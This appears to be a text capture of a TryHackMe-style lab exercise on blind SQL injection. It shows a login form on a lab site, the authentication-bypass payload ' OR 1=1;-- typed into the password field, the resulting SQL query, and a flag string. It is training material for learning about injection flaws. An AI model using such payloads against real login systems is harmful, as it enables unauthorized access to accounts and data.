 Level Two
Blind SQLi
THM{SQL_INJECTION_3840}
https://website.thm/login
Login Form
Username:
1
Password:
••••••••••• ' OR 1=1;--
Login
SQL Query
select * from users where username='1'
and password='' OR 1=1;--' LIMIT 1;
SQL Results
No Results Found